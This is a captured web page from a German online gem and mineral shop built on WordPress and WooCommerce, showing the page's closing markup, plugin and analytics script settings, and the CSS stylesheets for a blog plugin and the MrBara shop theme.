<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://gemstore-24.com/?page_id=1991">Messetermine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://gemstore-24.com/?page_id=18">Kontakt</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-de menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="Deutsch" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sprache:&nbsp;<img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=de"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://gemstore-24.com/?product_cat=mineralstufen&#038;lang=en"><img src="https://gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>
		</div>
				<div id="off-canvas-layer" class="off-canvas-layer"></div>
					<a id="scroll-top" class="backtotop" href="#page-top">
				<i class="fa fa-angle-up"></i>
			</a>
					<script type="text/javascript">var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;</script>
	<link rel='stylesheet' id='jquery-ui-datepick-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/css/jquery-ui.min.css?ver=4.9.26' type='text/css' media='all'/>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.4' type='text/css' media='all'/>
<link rel='stylesheet' id='berocket_aapf_widget-themer-style-css' href='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/css/styler/formstyler.css?ver=1.4' type='text/css' media='all'/>
<script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/gemstore-24.com\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tigen Sie, dass Sie keine Maschine sind."}}};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php?lang=de","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31345f7fcba778c91e1d3655e1f64371","fragment_name":"wc_fragments_31345f7fcba778c91e1d3655e1f64371","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"Es wurden keine Ergebnisse gefunden, die deinen Suchkriterien entsprechen.","oneResult":"1 Ergebnis gefunden. Benutze die Pfeiltasten zum Navigieren.","manyResults":"%d Ergebnisse gefunden. Benutze die Pfeiltasten zum Navigieren.","itemSelected":"Eintrag ausgew\u00e4hlt."};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/plugins.min.js?ver=20160802'></script>
<script type='text/javascript'>//<![CDATA[
var mrbara={"lightbox":"yes","ajax_url":"https:\/\/gemstore-24.com\/wp-admin\/admin-ajax.php","nonce":"d116603a3c","next":"Next","prev":"Prev","mrbara_back":"Back","mrbara_filter_by":"Filter By","days":"0","product_item_layout":"product-item-layout-10","crosssells_products_columns":"3","newsletter_seconds":"3000","direction":"","product_zoom":"1","product_add_to_cart_ajax":"0"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/themes/mrbara/js/scripts.min.js?ver=20160802'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>//<![CDATA[
var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php?lang=de"}};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Es entsprechen leider keine Produkte deiner Auswahl. Bitte w\u00e4hle eine andere Kombination.","i18n_make_a_selection_text":"Bitte w\u00e4hle die Produktoptionen, bevor du den Artikel in den Warenkorb legst.","i18n_unavailable_text":"Dieses Produkt ist leider nicht verf\u00fcgbar. Bitte w\u00e4hle eine andere Kombination."};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.7.3'></script>
<script type='text/javascript'>//<![CDATA[
var newsletter={"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/newsletter/subscription/validate.js?ver=4.9.9'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28'></script>
<script type='text/javascript'>WebFont.load({google:{families:['Roboto:400,700:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai','Montserrat:700,400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai','Poppins:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});</script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/js/styler/formstyler.js?ver=1.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>//<![CDATA[
var the_ajax_script={"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/gemstore-24.com","ajaxurl":"https:\/\/gemstore-24.com\/wp-admin\/admin-ajax.php","product_cat":"mineralstufen","product_taxonomy":"product_cat|mineralstufen","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>Es gibt keine Produkte, die Ihren Kriterien entsprechen<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"","pagination_base":"page"};var br_price_text={"before":"","after":""};var the_ajax_script={"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/gemstore-24.com","ajaxurl":"https:\/\/gemstore-24.com\/wp-admin\/admin-ajax.php","product_cat":"mineralstufen","product_taxonomy":"product_cat|mineralstufen","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>Es gibt keine Produkte, die Ihren Kriterien entsprechen<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"","pagination_base":"page"};var the_ajax_script={"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/gemstore-24.com","ajaxurl":"https:\/\/gemstore-24.com\/wp-admin\/admin-ajax.php","product_cat":"mineralstufen","product_taxonomy":"product_cat|mineralstufen","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>Es gibt keine Produkte, die Ihren Kriterien entsprechen<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"","pagination_base":"page"};var the_ajax_script={"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/gemstore-24.com","ajaxurl":"https:\/\/gemstore-24.com\/wp-admin\/admin-ajax.php","product_cat":"mineralstufen","product_taxonomy":"product_cat|mineralstufen","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>Es gibt keine Produkte, die Ihren Kriterien entsprechen<\/p>","recount_products":"","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"","pagination_base":"page"};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/woocommerce-ajax-filters/js/jquery.ui.touch-punch.min.js?ver=1.4'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/circle-progress.min.js?ver=1.2.0'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/sly.min.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/flipclock.min.js?ver=1.1.0'></script>
<script type='text/javascript'>//<![CDATA[
var mrbaraShortCode={"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","direction":""};
//]]></script>
<script type='text/javascript' src='https://gemstore-24.com/wp-content/plugins/mrbara-vc-addons//assets/js/frontend.js?ver=20161115'></script>
<script>jQuery(document).on("berocket_aapf_time_to_fix_products_style",function(){jQuery(the_ajax_script.products_holder_id).find("*").filter(function(){return jQuery(this).css("opacity")=="0";}).css("opacity",1);});</script>
<script>"use strict";var cookies=document.cookie;var consent=cookies.includes('analytics:yes');if(consent){var AnalyticsCode='UA-64420877-1';if(typeof AnalyticsCode!="undefined"&&AnalyticsCode!==null){var Analytics=document.createElement('script');Analytics.setAttribute('src',"https://www.googletagmanager.com/gtag/js?id=".concat(AnalyticsCode));document.head.appendChild(Analytics);var AnalyticsData=document.createElement('script');AnalyticsData.text="window.dataLayer = window.dataLayer || [];\n\t\t\t\t\t\t\t\t\t\tfunction gtag(){dataLayer.push(arguments);}\n\t\t\t\t\t\t\t\t\t\tgtag('js', new Date());\n\t\t\t\t\t\t\t\t\t\tgtag('config', '".concat(AnalyticsCode,"', {'anonymize_ip': true});");document.head.appendChild(AnalyticsData);}}else{deleteAllGaCookies();}
function deleteAllGaCookies(){var cookies=document.cookie.split(";");for(var i=0;i<cookies.length;i++){var cookie=cookies[i];var eqPos=cookie.indexOf("=");var name=eqPos>-1?cookie.substr(0,eqPos):cookie;document.cookie=name+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/;domain="+location.hostname.replace(/^home\./i,"");}}</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gemstore-24.com/wp-content/plugins/wp-blog-and-widgets/css/styleblog.css?ver=1.3.2
body_size: 1453
content:
.blog-clearfix:before,
.blog-clearfix:after {
    content: "";
    display: table;
}

.blog-clearfix::after,
.blog-clearfix {
    clear: both;
}

.blogfree-plugin {
    margin: 15px -15px;
}

.blog-col-1,
.blog-col-0 {
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}

.blog-col-3,
.blog-col-4,
.blog-col-2,
.blog-col-1,
.blog-col-0 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.blog-col-3,
.blog-col-4,
.blog-col-2 {
    margin-bottom: 35px;
}

.blog-col-1 .blog-inner-wrap-view,
.blog-col-0 .blog-inner-wrap-view {
    border-bottom: 1px solid #d1d1d1;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.blog .blog-title {
    margin-top: 5px !important;
    margin-bottom: 10px !important;
}

.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #555;
    text-decoration: none;
}

.blog-cat {
    margin-bottom: 10px;
}

.blog-content {
    float: left;
    width: 100%;
    clear: both;
}

.date-post {
    width: 11%;
    float: left;
    text-align: center;
}

.date-post span {
    display: block;
    color: #222;
    font-size: 30px;
    margin: 0px 0px 2px;
    padding-bottom: 2px;
    border-bottom: 1px dotted #C0C0C0;
}

.date-post h2 {
    margin-bottom: 5px !important;
    padding-bottom: 0 !important;
    margin-top: 0px !important;
    text-align: center;
}

.date-post p {
    margin: 0px;
    text-transform: uppercase;
    color: #333;
    text-align: center !important
}

.post-content-text {
    width: 87%;
    margin-left: 2%;
    float: left;
}

.blog-thumb {
    float: left;
    width: 100%;
}

.grid-category-post {
    margin-bottom: 10px;
}

.blog-author,
.blog-author a {
    font-size: 13px;
    margin-bottom: 5px;
}

.grid-category-post a {
    color: #555;
    text-decoration: none;
}


/*** pagination css ***/

.blog_pagination {
    clear: both;
    padding: 0 0 20px 0;
    float: left;
    width: 100%;
    text-align: center;
}

.button-blog-p {
    width: 49%;
    float: right;
    text-align: right
}

.button-blog-n {
    width: 49%;
    float: left;
    text-align: left
}

.blog_pagination a,
.blog_pagination a {
    color: #fff !important;
    background: #333;
    padding: 7px 10px;
    display: inline-block;
    text-align: center;
    line-height: normal;
    box-shadow: none;
    text-shadow: none;
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #333;
    text-decoration: none !important;
}

.blog_pagination a:hover,
.blog_pagination a:focus,
.blog_pagination a:hover,
.blog_pagination a:focus {
    color: #333 !important;
    background: transparent;
}

.blog-col-4 {
    width: 25%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-3 {
    width: 33%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-2 {
    width: 50%;
    float: left;
    clear: none !important;
    padding: 0 15px;
}

.blog-col-1 {
    width: 100%;
    float: left;
}

.blog-author {
    clear: both;
}

.blog-author span,
.grid-1-author {
    font-style: italic;
}

.grid-blog-thumb {
    float: left;
    height: 200px;
    line-height: 0;
    overflow: hidden;
    position: relative;
    width: 100%;
    background: #f1f1f1;
}

.grid-blog-thumb img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    /* object-position: top center; */
}

.blog-col-1 .grid-blog-thumb {
    height: 400px;
}

.blog-col-2 .grid-blog-thumb {
    height: 250px;
}

.blog-col-1 .blog-thumb,
.blog-col-3 .blog-thumb,
.blog-col-2 .blog-thumb,
.blog-col-4 .blog-thumb {
    margin-bottom: 15px;
}

.blog-col-3 .post-content-text,
.blog-col-2 .post-content-text,
.blog-col-4 .post-content-text {
    width: 100%;
    margin: 0px;
}

p.blog-short-content {
    margin-bottom: 10px !important
}

.blog-col-0 {
    width: 100%;
    float: left;
}

.blog-col-0 .blog-thumb {
    float: left;
    width: 33%;
    margin-bottom: 0px
}

.blog-col-0 .blog-content {
    float: left;
    margin-left: 2%;
    width: 65%;
    clear: none;
}

.no-thumb.blog-col-0 .blog-content {
    margin-left: 0;
    width: 100%;
}

.blog-col-0 .blog-content .post-content-text {
    margin-left: 0px;
}

.blog.first {
    clear: both !important;
}

.blog-col-1.has-no-date .post-content-text {
    margin-left: 0px;
    width: 100%;
}

.grid-1-date {
    display: none;
}

.widget-date-cat,
.widget-date-cat a {
    font-size: 13px;
}

a.blog-more-link {
    background: #555;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important
}

a.blog-more-link:hover,
a.blog-more-link:focus,
a.blog-more-link:active {
    background: #000;
    color: #fff;
}


/*--------------blog widget css------------*/

.recent-blog-items ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.recent-blog-items ul li.blog_li {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    clear: both;
}

.blog_thumb_left {
    display: table-cell;
    vertical-align: top;
    width: 100px;
}

.blog_thumb_left a {
    display: block;
    margin-right: 10px;
}

.blog_thumb_left img {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: top center;
}

.blog_thumb_right {
    display: table-cell;
    vertical-align: top;
}

.blog_li a.blogpost-title,
.widget .blog_li a.blogpost-title,
#secondary .widget .blog_li a.blogpost-title {
    color: #555;
}

.blog_li a.li-link-custom,
.widget .blog_li a.li-link-custom,
#secondary .widget .blog_li a.li-link-custom {
    color: #555;
}

@media all and (max-width: 768px) {
    .blog-col-3.first {
        clear: none !important
    }
    .blog-col-3,
    .blog-col-4 {
        width: 50%;
    }
}

@media all and (max-width: 640px) {
    .blog-col-2,
    .blog-col-3,
    .blog-col-4 {
        width: 100%;
    }
    .blog-col-list .blog-thumb {
        margin-bottom: 15px;
    }
}

@media all and (max-width: 500px) {
    .grid-1-date {
        display: block;
    }
    .blog-col-0 .blog-thumb {
        float: left;
        width: 100%;
    }
    .blog-col-0 .blog-content {
        float: left;
        margin-left: 0%;
        width: 100%;
        clear: both;
    }
    .blog-col-1 .date-post {
        display: none;
    }
    .blog-col-1 .grid-blog-thumb {
        height: 250px
    }
}

--- FILE ---
content_type: text/css
request_url: https://gemstore-24.com/wp-content/themes/mrbara/style.css?ver=20161116
body_size: 72329
content:
/*
Theme Name: MrBara
Theme URI: http://drfuri.com/mrbara
Author: DrFuri
Author URI: http://drfuri.com
Description: Responsive Multi-Purpose eCommerce WordPress Theme
Version: 1.6.7
License: GNU General Public License v2+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mrbara
Domain Path: /lang/
Tags: one-column, two-columns, left-sidebar, right-sidebar, full-width-template, post-formats, theme-options, threaded-comments, translation-ready
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Normalize
2.0 - Typography
3.0 - Elements
	3.1 - Common Elements
	3.2 - WordPress Elements
	3.3 - Theme's Elements
4.0 - Header
5.0 - Navigation
6.0 - Content
	6.1 - Posts and pages
	5.2 - Comments
7.0 - Widgets
8.0 - Footer
--------------------------------------------------------------*/
.clearfix {
    zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    content: "";
    display: table;
  }
  .clearfix:after {
    clear: both;
  }
  @keyframes menu-animation {
    0% {
      opacity: 0;
      transform: scale(0.04) translateY(300%);
    }
    40% {
      transform: scale(0.04) translateY(0);
      transition: ease-out;
    }
    40% {
      transform: scale(0.04) translateY(0);
    }
    60% {
      opacity: 1;
      transform: scale(0.02) translateY(0px);
    }
    61% {
      opacity: 1;
      transform: scale(0.04) translateY(0px);
    }
    99.9% {
      opacity: 1;
      height: 0;
      padding-bottom: 100%;
      border-radius: 100%;
    }
    100% {
      opacity: 1;
      transform: scale(2) translateY(0px);
      height: 100%;
      padding-bottom: 0;
      border-radius: 0;
    }
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  @keyframes dash {
    0% {
      stroke-dasharray: 1, 200;
      stroke-dashoffset: 0;
    }
    50% {
      stroke-dasharray: 89, 200;
      stroke-dashoffset: -35px;
    }
    100% {
      stroke-dasharray: 89, 200;
      stroke-dashoffset: -124px;
    }
  }
  @keyframes pre-loader-color {
    100%,
    0% {
      stroke: #990000;
    }
    40% {
      stroke: #305e7b;
    }
    66% {
      stroke: #cc0000;
    }
    80%,
    90% {
      stroke: #ca7f09;
    }
  }
  @keyframes dot-amimation {
    0% {
      transform: translateY(-4px);
    }
    50% {
      transform: translateY(4px);
    }
    100% {
      transform: translateY(-4px);
    }
  }
  @-webkit-keyframes header-animation {
    from {
      opacity: 0.5;
      transform: translateY(-100%);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  @keyframes header-animation {
    from {
      opacity: 0.5;
      transform: translateY(-100%);
    }
    to {
      opacity: 1;
      transform: translateY(0);
    }
  }
  @-webkit-keyframes boxed-header-animation {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 0;
    }
  }
  @keyframes boxed-header-animation {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 0;
    }
  }
  @-webkit-keyframes boxed-header-animation2 {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 32px;
    }
  }
  @keyframes boxed-header-animation2 {
    from {
      opacity: 0.5;
      top: -100%;
    }
    to {
      opacity: 1;
      top: 32px;
    }
  }
  @keyframes bubble {
    0%,
    100% {
      transform: scale(0);
    }
    50% {
      transform: scale(1);
    }
  }
  @-webkit-keyframes bubble {
    0%,
    100% {
      transform: scale(0);
    }
    50% {
      transform: scale(1);
    }
  }
  .select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    z-index: 9999;
  }
  .select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    height: 28px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    padding-left: 8px;
    padding-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px;
  }
  .select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none;
  }
  .select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .select2-container .select2-search--inline {
    float: left;
  }
  .select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
  }
  .select2-container .select2-search--inline .select2-search__field:focus {
    box-shadow: none;
    cursor: text;
  }
  .select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
    appearance: none;
    -moz-appearance: none;
  }
  .select2-dropdown {
    background-color: white;
    border: 1px solid #eee;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 1051;
  }
  .select2-drop {
    z-index: 999999;
  }
  .select2-results {
    display: block;
  }
  .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .select2-results__option {
